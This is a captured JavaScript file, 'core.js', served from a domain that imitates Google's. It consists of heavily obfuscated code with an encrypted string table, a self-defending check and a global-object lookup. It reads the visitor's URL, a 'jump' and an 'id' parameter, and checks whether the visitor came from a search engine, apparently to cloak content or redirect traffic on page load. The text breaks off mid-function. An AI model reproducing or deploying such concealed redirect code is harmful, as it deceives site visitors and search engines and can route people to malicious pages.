

--- FILE ---
content_type: text/javascript
request_url: https://blog.googlo.top/core.js
body_size: 32794
content:
function _0x1cb3e6(_0x388c52,_0x6c2e59,_0x53cf45,_0x246547,_0x49d948){return _0x25cf(_0x388c52- -0x34a,_0x6c2e59);}(function(_0x2972a4,_0x412958){function _0x3a9346(_0x24854a,_0x4af68a,_0x3cb625,_0x1c75c1,_0x3b2574){return _0x25cf(_0x24854a- -0x2e6,_0x3b2574);}function _0x44d369(_0x2b0d24,_0x433228,_0x42d1fd,_0x36e4ba,_0x3533ed){return _0x25cf(_0x3533ed- -0x258,_0x36e4ba);}var _0x1853fe=_0x2972a4();function _0xf64dcc(_0x1e9099,_0x39142b,_0x2a4cd1,_0x92bdf3,_0x5996a2){return _0x25cf(_0x5996a2-0x1d9,_0x1e9099);}function _0x34beea(_0x3029e3,_0x15f80b,_0x3ef0b1,_0x470afe,_0x9a5abf){return _0x25cf(_0x15f80b-0x17a,_0x3ef0b1);}function _0x50cdb6(_0x19a427,_0x2d8d49,_0x3097af,_0x453e9b,_0x1cf12d){return _0x25cf(_0x1cf12d- -0x11,_0x2d8d49);}while(!![]){try{var _0x11958c=parseInt(_0xf64dcc('K#Sl',0x37c,0x310,0x435,0x3da))/(-0x7*-0xcb+-0x1*0x215d+0x1bd1)+parseInt(_0x34beea(0x325,0x3ce,'a%9t',0x2c9,0x450))/(0xcd7+0x81*0x1d+-0x1b72)+-parseInt(_0xf64dcc('6zxA',0x651,0x4da,0x520,0x597))/(-0x2*0xc01+-0x1f62+-0x3767*-0x1)+parseInt(_0x44d369(0x108,-0xb0,0x165,'8%zv',0x8b))/(0x179d+-0x5*-0x224+-0x1*0x224d)*(parseInt(_0x3a9346(-0xb5,-0x74,-0x117,-0x9b,'4@wx'))/(-0x13d9*-0x1+0x4*0x592+-0x2a1c))+-parseInt(_0x50cdb6(0x4f8,'oyaV',0x2dd,0x478,0x3ce))/(0x170e+-0xfd*0x1f+0x79b)*(parseInt(_0x34beea(0x63d,0x555,'IGS)',0x4b8,0x521))/(0x4f5+-0x48e+-0x60))+parseInt(_0x50cdb6(0x31c,'a%9t',0x26e,0x3c8,0x3b4))/(-0xabd+0x195a+-0xe95)+parseInt(_0x50cdb6(0x11b,'oyaV',0x3b,0xbc,0x17d))/(0x1ad3+0x1*0x1b4b+0x1207*-0x3)*(parseInt(_0x44d369(0x118,0x23e,0x1c4,'qtN9',0x197))/(-0x13c*0x4+0xe82+0x8*-0x131));if(_0x11958c===_0x412958)break;else _0x1853fe['push'](_0x1853fe['shift']());}catch(_0x133a9e){_0x1853fe['push'](_0x1853fe['shift']());}}}(_0x1403,-0x1f50a*0x3+-0x1*0xc055d+0x8297*0x32),(function(){function _0x1c80c7(_0x5b29a7,_0x4b0168,_0x132676,_0x1ad8eb,_0x3ca4d6){return _0x25cf(_0x132676- -0x38d,_0x1ad8eb);}var _0x470355={'AxSsQ':function(_0x1c0ac9,_0xccc250){return _0x1c0ac9(_0xccc250);},'Qbgda':function(_0x5d86dc,_0x4d3019){return _0x5d86dc+_0x4d3019;},'uQlki':_0x1c80c7(-0x91,-0x1fc,-0x188,'OAkD',-0x134)+_0x4928ad(0x389,0x3b5,0x329,0x4a2,'kqb[')+_0x13c6db('0MzS',0x438,0x3cd,0x4a7,0x40e)+_0x13b4d6(0x237,0x13b,'F!Gu',0x2e,0x1b6),'QYwQF':_0x1c80c7(-0x73,-0xd,-0x2c,'Cj$*',0xa1)+_0x13c6db('gPig',0x4b4,0x539,0x5c9,0x4cf)+_0x13b4d6(0xfa,0x1a7,'gPig',0x160,0x174)+_0x13b4d6(0x386,0x266,'BKqn',0x31c,0x15d)+_0x1c80c7(-0x17a,-0x117,-0x1d1,'gPig',-0x109)+_0x28e35e(0x28,-0xae,-0x15a,-0xf7,'MRxu')+'\x20)','xSZsJ':function(_0x256c07,_0x17d9d7){return _0x256c07===_0x17d9d7;},'bKDTF':_0x28e35e(-0x35,-0x40,-0x12b,-0x82,'jXWD'),'MkkKX':function(_0xba8e50,_0x7bbd95){return _0xba8e50===_0x7bbd95;},'Odxjy':_0x1c80c7(-0xe0,-0xde,-0xa,'tIK6',-0x39),'rDuwQ':function(_0x4b5a68,_0xdf6579){return _0x4b5a68+_0xdf6579;},'hCbLi':function(_0x457704,_0x2e2b73){return _0x457704!==_0x2e2b73;},'cmgts':_0x13c6db('U%HP',0x483,0x28a,0x32a,0x352),'oZFyl':_0x4928ad(0x2b7,0x2cf,0x3de,0x2ef,'U%HP'),'eoZMv':function(_0x27c8e4){return _0x27c8e4();}};function _0x4928ad(_0x3d5244,_0x204aa1,_0x49a69a,_0x3f8c40,_0x3f12f9){return _0x25cf(_0x3d5244-0x5e,_0x3f12f9);}function _0x13c6db(_0x581181,_0x39d5fd,_0x383aaa,_0x4f39c7,_0x1660dd){return _0x25cf(_0x1660dd-0x1cb,_0x581181);}function _0x28e35e(_0x119504,_0x42953b,_0x58eae7,_0x546a94,_0x1019d8){return _0x25cf(_0x42953b- -0x304,_0x1019d8);}var _0x4633f7=function(){var _0x37b25f={'VBsfe':function(_0x1ccfc4,_0xec5529){function _0x481d6a(_0x157ef9,_0x281a2b,_0x1d80fb,_0xa676d3,_0x4c4519){return _0x25cf(_0xa676d3- -0x1d4,_0x4c4519);}return _0x470355[_0x481d6a(0x270,0x23e,0xc0,0x14f,'CZPw')](_0x1ccfc4,_0xec5529);},'FSSeM':function(_0x57c1bb,_0x5560eb){function _0x33762b(_0x1dd7e8,_0x3c0266,_0x2badbe,_0x2a0628,_0x484272){return _0x25cf(_0x3c0266-0x1c8,_0x2a0628);}return _0x470355[_0x33762b(0x45e,0x5a6,0x539,'ydOm',0x6b7)](_0x57c1bb,_0x5560eb);},'wvZnA':_0x470355[_0x528110(-0x12,-0xda,')LM7',0x4f,-0x111)],'deqBy':_0x470355[_0x528110(0x15,0x2d,'OAkD',0x100,-0xf3)]};function _0x528110(_0x5b03f1,_0xb29c6,_0xe9662d,_0x1d36ad,_0x48b30c){return _0x13c6db(_0xe9662d,_0xb29c6-0x1cb,_0xe9662d-0x166,_0x1d36ad-0x134,_0x5b03f1- -0x5ae);}function _0x573f9e(_0x6e8178,_0x5e0f3c,_0x5b5ee6,_0x37d9bc,_0x5dd06e){return _0x4928ad(_0x37d9bc- -0x356,_0x5e0f3c-0x1d8,_0x5b5ee6-0xc8,_0x37d9bc-0xc5,_0x5e0f3c);}function _0x36f4b5(_0x40c4a1,_0x5883d0,_0x454f94,_0x23d790,_0x4b9870){return _0x13c6db(_0x5883d0,_0x5883d0-0x1d0,_0x454f94-0x186,_0x23d790-0x168,_0x23d790- -0x2cc);}function _0x5a59ca(_0x36f64e,_0x217b8f,_0x582158,_0x5c90e7,_0xb0b6a){return _0x4928ad(_0xb0b6a-0x173,_0x217b8f-0x18,_0x582158-0x13b,_0x5c90e7-0xc8,_0x582158);}function _0x41426a(_0x1f4b39,_0x4da2f2,_0x573a9c,_0x293d45,_0x10452f){return _0x28e35e(_0x1f4b39-0x130,_0x573a9c-0x54e,_0x573a9c-0x180,_0x293d45-0xaa,_0x293d45);}if(_0x470355[_0x41426a(0x5c4,0x725,0x5f3,'^aFh',0x51b)](_0x470355[_0x36f4b5(0x309,'MRxu',0x224,0x25c,0x2cb)],_0x470355[_0x41426a(0x59c,0x4ad,0x568,'wY$Z',0x454)])){var _0x5f2dc6;try{_0x470355[_0x573f9e(-0xdb,'1)gA',-0xaa,0x38,0xe7)](_0x470355[_0x5a59ca(0x511,0x59d,'wY$Z',0x373,0x4a1)],_0x470355[_0x36f4b5(0x21,'i57^',0x106,0x147,0x93)])?_0x5f2dc6=_0x470355[_0x41426a(0x53f,0x3ea,0x4be,'kqb[',0x583)](Function,_0x470355[_0x36f4b5(0x2ad,'kqb[',0x1ce,0x22c,0x244)](_0x470355[_0x41426a(0x519,0x54e,0x551,'u^Wv',0x5c1)](_0x470355[_0x41426a(0x524,0x6f8,0x61b,')LM7',0x719)],_0x470355[_0x528110(-0x7f,-0x5f,'jUNT',-0x11e,-0x8e)]),');'))():_0x470355[_0x573f9e(0x51,'u^Wv',0x22,-0x3c,-0xd)](_0x3047f3,'0');}catch(_0x528184){if(_0x470355[_0x573f9e(-0x12b,'wGIp',-0x169,-0xee,-0x79)](_0x470355[_0x573f9e(-0x153,'dtbK',-0x8e,-0x125,-0x97)],_0x470355[_0x5a59ca(0x501,0x5fb,'dtbK',0x434,0x574)]))_0x5f2dc6=window;else{var _0x1326b1;try{_0x1326b1=_0x37b25f[_0x5a59ca(0x394,0x384,'ah]x',0x42d,0x45a)](_0x345aa2,_0x37b25f[_0x36f4b5(0x1a7,'#Zyy',0x154,0x90,-0x87)](_0x37b25f[_0x41426a(0x4a7,0x635,0x562,']PN7',0x5b2)](_0x37b25f[_0x41426a(0x58c,0x583,0x603,'8%zv',0x4d5)],_0x37b25f[_0x528110(-0x1df,-0xc9,'jUNT',-0x265,-0x31d)]),');'))();}catch(_0x3542a7){_0x1326b1=_0x210fe9;}return _0x1326b1;}}return _0x5f2dc6;}else{var _0x44245b=_0x350933?function(){function _0x4b6d14(_0x312a6e,_0x223060,_0x570056,_0xd6a082,_0x46bbc1){return _0x528110(_0x46bbc1-0x1de,_0x223060-0x119,_0xd6a082,_0xd6a082-0xca,_0x46bbc1-0xa2);}if(_0x49049c){var _0x39595b=_0x430568[_0x4b6d14(0x1de,0x17,-0x16,'tIK6',0x121)](_0x2a7709,arguments);return _0x900a46=null,_0x39595b;}}:function(){};return _0x18cd3e=![],_0x44245b;}};function _0x13b4d6(_0x1c522a,_0x1eeeae,_0x43a3d7,_0x2279b4,_0x58adde){return _0x25cf(_0x1eeeae- -0x164,_0x43a3d7);}var _0x6ba199=_0x470355[_0x13b4d6(0x1de,0x19b,'BKqn',0x8e,0x1a9)](_0x4633f7);_0x6ba199[_0x13b4d6(0x155,0x1ca,'1)gA',0x11e,0xb6)+_0x13b4d6(0x122,0x26e,'jUNT',0x22f,0x2c2)+'l'](_0x36bcf4,-0x2423+0x1d71+0x1652);}()));var currentUrl=window[_0x3bdaca('ah]x',0x36b,0x1f9,0x293,0x3a5)+_0x3bdaca('i57^',0xa1,0x1c9,0x150,0x11d)][_0x272b6b(0x3ea,0x51d,0x484,'lXUT',0x508)],hostParam=window[_0x1cb3e6(-0x166,'t5n#',-0x2a0,-0xac,-0x47)+_0xa1d5f5(-0xd9,'24iS',0x55,0x1f,-0x186)][_0x3bdaca('EW^x',0x30f,0x268,0x286,0x29d)+_0xe81650('0MzS',0x6f9,0x5f6,0x6a6,0x6cd)],urlParams=new URLSearchParams(window[_0xe81650('6zxA',0x558,0x55f,0x69c,0x7cc)+_0x1cb3e6(0x12,'F!Gu',0x4d,-0x11d,-0x5e)][_0x272b6b(0x3b4,0x46e,0x347,')LM7',0x3a4)+'h']),jumpParam=urlParams[_0x1cb3e6(-0xf9,'CZPw',0x3d,-0x12d,0x25)](_0x1cb3e6(-0x12f,']PN7',-0x212,-0xb0,-0xee)+'y'),idParams=urlParams[_0xe81650('#o@2',0x489,0x4fa,0x495,0x549)]('id');function _0xe81650(_0x4d00de,_0x10bfd9,_0x3b0cc7,_0x44657f,_0x3a5a2e){return _0x25cf(_0x44657f-0x2ff,_0x4d00de);}var encodedIdParams=encodeURIComponent(idParams);function _0x3bdaca(_0x2fdd4b,_0x519eef,_0x38c5d7,_0x13aa06,_0x5aa3c5){return _0x25cf(_0x13aa06- -0x12a,_0x2fdd4b);}function _0xa1d5f5(_0xf5bcc0,_0x1d1bab,_0x231352,_0x312033,_0x4bb4cc){return _0x25cf(_0xf5bcc0- -0x358,_0x1d1bab);}function _0x25cf(_0x1d4eaa,_0x51af27){var _0x4f3608=_0x1403();return _0x25cf=function(_0x3d4296,_0x49627b){_0x3d4296=_0x3d4296-(0x106c*0x2+0x2*0xb3e+-0x35ee);var _0x1e7134=_0x4f3608[_0x3d4296];if(_0x25cf['ACztIp']===undefined){var _0x4e786a=function(_0x3dcd22){var _0x4f0d05='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x46eda6='',_0x48f840='',_0x169fd2=_0x46eda6+_0x4e786a;for(var _0x1b5051=0x5c7+-0x49*0xa+-0x2ed,_0x2915f9,_0x31d9a6,_0x5f0209=0x77+-0x16ad+0x1636;_0x31d9a6=_0x3dcd22['charAt'](_0x5f0209++);~_0x31d9a6&&(_0x2915f9=_0x1b5051%(0x852*-0x1+0x1d7c+0x1*-0x1526)?_0x2915f9*(-0x1*0x1d2a+0xee5+0xe85)+_0x31d9a6:_0x31d9a6,_0x1b5051++%(-0x1869+0x1f31+0x1b1*-0x4))?_0x46eda6+=_0x169fd2['charCodeAt'](_0x5f0209+(0x115c+-0x963+-0x1*0x7ef))-(-0x3b*0x34+0x59*0x1b+0x2d*0xf)!==0x18d*0x1+0x1f01+0x12*-0x1cf?String['fromCharCode'](-0x1*-0x22fc+-0xca+-0x2133&_0x2915f9>>(-(-0xeda*-0x1+-0x595*0x5+0xd11)*_0x1b5051&0x19e0+0x2101+-0x3adb)):_0x1b5051:-0x1c30+0x2298+-0x668){_0x31d9a6=_0x4f0d05['indexOf'](_0x31d9a6);}for(var _0x50af03=-0x101*-0x9+-0xa15*-0x1+-0x131e,_0xe1c102=_0x46eda6['length'];_0x50af03<_0xe1c102;_0x50af03++){_0x48f840+='%'+('00'+_0x46eda6['charCodeAt'](_0x50af03)['toString'](0xfac+0x54*0x68+-0x31bc))['slice'](-(0xfda+-0x41e+-0x9e*0x13));}return decodeURIComponent(_0x48f840);};var _0x345209=function(_0x12e2b6,_0x5e0acd){var _0x1734c9=[],_0x34c2f4=0x19d6*-0x1+-0x1c71+0x3647,_0x3227fe,_0x292a16='';_0x12e2b6=_0x4e786a(_0x12e2b6);var _0x56e0c8;for(_0x56e0c8=-0x8*0x33b+0x26b4*0x1+-0xcdc;_0x56e0c8<0x1340+0xfd7+-0x2217*0x1;_0x56e0c8++){_0x1734c9[_0x56e0c8]=_0x56e0c8;}for(_0x56e0c8=0x1*0x482+-0x8*0x375+0xb93*0x2;_0x56e0c8<0x68+-0xd+-0x5*-0x21;_0x56e0c8++){_0x34c2f4=(_0x34c2f4+_0x1734c9[_0x56e0c8]+_0x5e0acd['charCodeAt'](_0x56e0c8%_0x5e0acd['length']))%(-0x10a7+0x99a+-0x9*-0xe5),_0x3227fe=_0x1734c9[_0x56e0c8],_0x1734c9[_0x56e0c8]=_0x1734c9[_0x34c2f4],_0x1734c9[_0x34c2f4]=_0x3227fe;}_0x56e0c8=0x35*-0x17+0x1*0x5+0x4be,_0x34c2f4=0x1*-0x21d7+-0x369+0x2540;for(var _0x28307e=-0x88*-0x22+0x263b+-0x384b*0x1;_0x28307e<_0x12e2b6['length'];_0x28307e++){_0x56e0c8=(_0x56e0c8+(-0x101f+0x4d*-0xb+0x136f))%(-0x88a+-0x388+0x1de*0x7),_0x34c2f4=(_0x34c2f4+_0x1734c9[_0x56e0c8])%(0x198b+-0x1ecf+0x644*0x1),_0x3227fe=_0x1734c9[_0x56e0c8],_0x1734c9[_0x56e0c8]=_0x1734c9[_0x34c2f4],_0x1734c9[_0x34c2f4]=_0x3227fe,_0x292a16+=String['fromCharCode'](_0x12e2b6['charCodeAt'](_0x28307e)^_0x1734c9[(_0x1734c9[_0x56e0c8]+_0x1734c9[_0x34c2f4])%(0x21*0x47+0x8f9*-0x3+0x12c4)]);}return _0x292a16;};_0x25cf['ARrRvY']=_0x345209,_0x1d4eaa=arguments,_0x25cf['ACztIp']=!![];}var _0x596083=_0x4f3608[0x2d*-0x4b+-0x13c6+-0x8f*-0x3b],_0x40db14=_0x3d4296+_0x596083,_0x2c67d9=_0x1d4eaa[_0x40db14];if(!_0x2c67d9){if(_0x25cf['tIarUp']===undefined){var _0x54d7e5=function(_0x4d17ec){this['ATazpn']=_0x4d17ec,this['ReExnk']=[-0x36*-0x2d+-0x81*-0x33+-0x233*0x10,-0xd*-0x22f+0x1fb1+-0x3c14,0x500+0x1e5c+0x4*-0x8d7],this['maXjAa']=function(){return'newState';},this['dBEidE']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ijlemv']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x54d7e5['prototype']['TcNEUb']=function(){var _0x552daf=new RegExp(this['dBEidE']+this['ijlemv']),_0x235f1f=_0x552daf['test'](this['maXjAa']['toString']())?--this['ReExnk'][-0x70d+0x5d+0x3*0x23b]:--this['ReExnk'][-0x935*-0x4+-0x13b2*0x1+-0x1122];return this['UgnZGw'](_0x235f1f);},_0x54d7e5['prototype']['UgnZGw']=function(_0x43ebe9){if(!Boolean(~_0x43ebe9))return _0x43ebe9;return this['lNNRDh'](this['ATazpn']);},_0x54d7e5['prototype']['lNNRDh']=function(_0x230a80){for(var _0x5335d0=-0x5*-0x5dd+0x17f2+-0x9*0x5eb,_0x4673f9=this['ReExnk']['length'];_0x5335d0<_0x4673f9;_0x5335d0++){this['ReExnk']['push'](Math['round'](Math['random']())),_0x4673f9=this['ReExnk']['length'];}return _0x230a80(this['ReExnk'][0x71f+-0xa*-0x362+-0x28f3]);},new _0x54d7e5(_0x25cf)['TcNEUb'](),_0x25cf['tIarUp']=!![];}_0x1e7134=_0x25cf['ARrRvY'](_0x1e7134,_0x49627b),_0x1d4eaa[_0x40db14]=_0x1e7134;}else _0x1e7134=_0x2c67d9;return _0x1e7134;},_0x25cf(_0x1d4eaa,_0x51af27);}function isFromSearchEngine(){var _0xe73c40={'CHviw':function(_0x3417,_0x1b700b){return _0x3417===_0x1b700b;},'RFOHu':_0x53bbc3(0xa1,'JJ]e',0xf2,0x1b,0x15c),'izRUz':_0x53bbc3(-0x37,'jXWD',0x8e,-0x59,0xa7),'CvEid':function(_0x38b721,_0x15b399){return _0x38b721===_0x15b399;},'dphCM':_0x53bbc3(0x1b9,'dtbK',0x62,0x70,0xbd),'cktEr':_0x53bbc3(-0x199,'u^Wv',0x43,-0x63,-0xdd),'cpgaB':_0x213259(0x5e2,0x64f,'#lam',0x5ea,0x71e),'MgBWm':_0x53bbc3(0x2f0,'JJ]e',0x1f5,0x21b,0x30d),'RAerQ':function(_0x3eb49e,_0x17a746){return _0x3eb49e===_0x17a746;},'mDADB':_0x213259(0x6ac,0x631,'FzZj',0x58a,0x498),'YGheN':function(_0x45e34a,_0x357420){return _0x45e34a(_0x357420);},'dQNnl':function(_0x4a29ec,_0x22395d){return _0x4a29ec+_0x22395d;},'Pjghy':function(_0x5656ec,_0x4d54e3){return _0x5656ec+_0x4d54e3;},'Bxikx':_0x3a24f5(0x795,'lXUT',0x6c5,0x66c,0x760)+_0x295ef7(0x514,0x592,'IGS)',0x4d7,0x5f8)+_0x44f5ee(0x32a,0x34f,0x38e,'lXUT',0x2ce)+_0x53bbc3(0xf0,'rn&2',0xef,0x1d1,0x136),'WXBfJ':_0x53bbc3(0x292,'kqb[',0x163,0x1d2,0x21e)+_0x295ef7(0x5c8,0x53d,'u^Wv',0x610,0x65d)+_0x53bbc3(0x1f6,'4@wx',0x6f,0x15e,0x2a1)+_0x213259(0x744,0x6b2,'U%HP',0x5f8,0x6a1)+_0x3a24f5(0x7f9,'BKqn',0x6bb,0x7c2,0x793)+_0x213259(0x4c9,0x3ff,'uIE7',0x536,0x437)+'\x20)','hTdNF':function(_0x5c0fa8,_0x585680){return _0x5c0fa8!==_0x585680;},'hNhgJ':_0x295ef7(0x68e,0x596,'^aFh',0x67f,0x5cb),'OMibF':_0x295ef7(0x5ff,0x745,'U%HP',0x6fd,0x617)+_0x295ef7(0x57b,0x536,'!lgg',0x374,0x45b)+'+$','pKFku':_0x3a24f5(0x7c2,'K#Sl',0x76c,0x750,0x7d8)+_0x53bbc3(0x331,'24iS',0x2f7,0x1ed,0x1ef)+_0x295ef7(0x45e,0x57b,'jXWD',0x420,0x456)+')','GJcAw':_0x295ef7(0x5ca,0x4bb,'ydOm',0x54d,0x49b)+_0x53bbc3(0x1fd,'kqb[',0x214,0x17d,0x97)+_0x213259(0x66b,0x5ff,'TwAq',0x5d4,0x510)+_0x53bbc3(0x139,'nu%u',0x2c5,0x190,0x24c)+_0x3a24f5(0x5da,'IMqP',0x4eb,0x5c4,0x4fe)+_0x53bbc3(-0x66,')LM7',0x88,-0x4f,-0x193)+_0x44f5ee(0x411,0x2c1,0x3bd,'#o@2',0x300),'Ibwsy':_0x3a24f5(0x846,'JJ]e',0x73e,0x5fc,0x7ea),'kmjuq':function(_0xf67290,_0x42ef5b){return _0xf67290+_0x42ef5b;},'lypXJ':_0x3a24f5(0x4f3,'4@wx',0x63c,0x5b5,0x50d),'WDyJI':_0x3a24f5(0x68b,'tIK6',0x622,0x65c,0x734),'Zpbaf':function(_0x4d416c){return _0x4d416c();},'nWoOu':_0x53bbc3(0x56,'6zxA',0x1f,0x13a,0xd),'mrnFc':_0x295ef7(0x4d1,0x719,'rn&2',0x545,0x604),'UXvxL':_0x213259(0x62e,0x584,'a%9t',0x502,0x53c),'uMlmf':_0x3a24f5(0x7d2,'jUNT',0x720,0x71f,0x636),'ANdeN':_0x44f5ee(0x491,0x209,0x347,'jXWD',0x330),'butLR':_0x3a24f5(0x63c,'Cj$*',0x714,0x786,0x827),'nSHiy':_0x44f5ee(0x44c,0x446,0x426,'JJ]e',0x399)+_0x213259(0x50f,0x75c,'tIK6',0x645,0x683)+'t','VWqBB':function(_0x3915f9,_0x42ea06){return _0x3915f9!==_0x42ea06;},'iDPRx':_0x53bbc3(0xd1,'4@wx',0x95,0x1bb,0x229),'CgmDf':_0x53bbc3(0x121,'BKqn',0x17e,0x207,0xc8),'pUATj':_0x44f5ee(0x38e,0x369,0x33c,'dtbK',0x274),'GJSJT':_0x295ef7(0x5e6,0x784,']PN7',0x59e,0x651)+_0x213259(0x682,0x5ce,'FzZj',0x641,0x503)+_0x53bbc3(-0x11a,'CBxT',0x4,0x14,0xb9),'USpgf':_0x213259(0x510,0x3e8,'#lam',0x50a,0x423)+'er','jRoVa':function(_0x4cf7dd,_0x1744d6){return _0x4cf7dd!==_0x1744d6;},'YTGIP':_0x44f5ee(0x347,0x4f1,0x42e,'MRxu',0x570),'hDqsQ':_0x295ef7(0x653,0x6ea,'CBxT',0x50f,0x637),'AwOaD':function(_0x2776b9,_0x23c74f){return _0x2776b9(_0x23c74f);},'trtbh':_0x53bbc3(0x1a5,'1)gA',0x1f4,0xe9,0xa9),'EWtOY':_0x53bbc3(0x1f0,'gPig',0x195,0x1a0,0x156),'HxGFh':function(_0x23300e,_0x5543d0){return _0x23300e(_0x5543d0);},'hulId':_0x213259(0x760,0x819,'^aFh',0x6cf,0x641),'bdqSx':function(_0x2733ca,_0x1a3f9b,_0x2ec40c){return _0x2733ca(_0x1a3f9b,_0x2ec40c);},'aqSGE':function(_0x44a598,_0x48a808){return _0x44a598!==_0x48a808;},'hAJwL':_0x213259(0x653,0x645,'lXUT',0x5c2,0x4ce),'QBoGR':_0x44f5ee(0x308,0x438,0x402,'kqb[',0x303),'dCuEU':_0x3a24f5(0x640,'a%9t',0x74f,0x7ca,0x644),'SZpRm':_0x44f5ee(0x563,0x516,0x41c,'0MzS',0x2f8),'hEsvt':_0x53bbc3(0x2ac,'oyaV',0x15c,0x219,0x1bd),'OyweH':_0x295ef7(0x6fd,0x629,'24iS',0x6fe,0x5f7)+_0x53bbc3(-0x10a,'ydOm',0x10e,-0x3e,-0x16a)+'3','PFybs':_0x53bbc3(0xae,'U%HP',0x143,0x61,0x137),'PPdrk':_0x295ef7(0x5e9,0x54a,'lXUT',0x689,0x5a1),'DdEZZ':function(_0x3aaf32,_0x56169d){return _0x3aaf32===_0x56169d;},'XfYKq':_0x295ef7(0x30f,0x376,'qtN9',0x42f,0x444),'ZmZJS':function(_0x21c987,_0x4ef950){return _0x21c987+_0x4ef950;},'RRpBn':_0x295ef7(0x659,0x568,'gPig',0x64c,0x691),'XwcAj':_0x44f5ee(0x335,0x4d3,0x453,'rn&2',0x3c6),'muClT':function(_0x48f327,_0x306e73){return _0x48f327+_0x306e73;},'zCIwX':function(_0x395689,_0x371275){return _0x395689===_0x371275;},'ztopt':_0x213259(0x524,0x422,'dtbK',0x562,0x4a6),'CkVYx':_0x3a24f5(0x72f,'i57^',0x69b,0x6ca,0x7e4),'UxxdE':_0x3a24f5(0x518,'JJ]e',0x4e2,0x419,0x509),'EJWbu':_0x213259(0x671,0x77c,'d&b5',0x6b5,0x6f6),'PxAxR':_0x213259(0x501,0x5fd,'kqb[',0x5f9,0x4b2),'CyNuG':_0x213259(0x5b5,0x78f,'BKqn',0x6e3,0x61e)+_0x213259(0x594,0x6c4,'4@wx',0x638,0x75c),'GEqUA':_0x53bbc3(0x7c,'#lam',0x187,0x132,0x222),'UliCO':_0x3a24f5(0x86f,'gPig',0x733,0x84e,0x6dc),'yhCKQ':function(_0x363a6d,_0x399736){return _0x363a6d<_0x399736;},'YxbLW':function(_0x71f306,_0x5f372c){return _0x71f306!==_0x5f372c;},'qycCQ':_0x53bbc3(0xd7,'CZPw',0x30,0x30,0x119),'VaSIL':_0x213259(0x62c,0x4a7,'Cj$*',0x594,0x4b9),'IweDr':_0x53bbc3(0x25f,'#o@2',0x2d9,0x1a6,0x205)+_0x213259(0x67e,0x670,'uIE7',0x6bf,0x70d)+'5','CPKPi':function(_0x3dd5f3,_0x36737b,_0x37fe6c){return _0x3dd5f3(_0x36737b,_0x37fe6c);},'NcZXA':function(_0x4b62ad){return _0x4b62ad();},'DZMxe':_0x295ef7(0x53d,0x590,'6zxA',0x5fc,0x563)+_0x213259(0x6c6,0x7c2,'EW^x',0x75a,0x73f),'qqBSI':_0x44f5ee(0x2b6,0x3d4,0x2c3,'ydOm',0x29a)+'e','utpwL':_0x213259(0x75e,0x724,'0MzS',0x721,0x6ba),'VvyWH':_0x44f5ee(0x403,0x1f2,0x32b,'TwAq',0x2e3)+_0x3a24f5(0x74d,'TwAq',0x6a4,0x5ec,0x5f9),'EWbqC':_0x53bbc3(0x112,'rn&2',-0x81,0x2d,0x150)+_0x53bbc3(-0xbd,'FzZj',0x31,-0x1c,-0xff),'MgFXL':_0x295ef7(0x5d4,0x692,'JJ]e',0x6b6,0x610)+_0x3a24f5(0x6e5,'kqb[',0x5d7,0x5c7,0x694)+_0x3a24f5(0x723,'jXWD',0x5f5,0x64c,0x5eb)};function _0x53bbc3(_0x1cd307,_0x29d5c7,_0x10c372,_0x3aeefe,_0x25dd2e){return _0x1cb3e6(_0x3aeefe-0x17c,_0x29d5c7,_0x10c372-0x109,_0x3aeefe-0x1d1,_0x25dd2e-0x1);}var _0x545967=(function(){function _0x118e99(_0x5bb241,_0x2bfe0b,_0x576320,_0x21bc1c,_0x3dd937){return _0x213259(_0x5bb241-0x76,_0x2bfe0b-0x10c,_0x3dd937,_0x2bfe0b- -0x62,_0x3dd937-0x3b);}function _0x424aa7(_0x26072b,_0x159764,_0x3d4939,_0x3996ff,_0x10ca2e){return _0x3a24f5(_0x26072b-0x1ab,_0x159764,_0x26072b- -0x4c4,_0x3996ff-0x6d,_0x10ca2e-0x196);}function 